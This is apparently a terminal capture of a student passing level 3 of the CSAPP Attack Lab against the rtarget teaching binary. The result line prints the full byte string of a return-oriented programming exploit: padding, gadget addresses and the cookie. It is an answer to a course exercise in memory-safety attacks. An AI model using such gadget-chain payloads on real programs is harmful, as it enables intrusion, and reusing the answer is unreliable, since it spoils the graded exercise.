 # Kiprey @ Kipwn in /usr/class/CSAPP/3.1-Attack-Lab [14:59:43]
$ ./rtarget -i rawInput -q
rtarget.s
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:rtarget:3:31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 06 1A 40 00 00 00 00 00 D8 19 40 00 00 00 00 00 A2 19 40 00
00 00 00 00 FA 18 40 00 00 00 00 00 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 3
1 31 31 31 31 31 35 39 62 39 39 37 66 61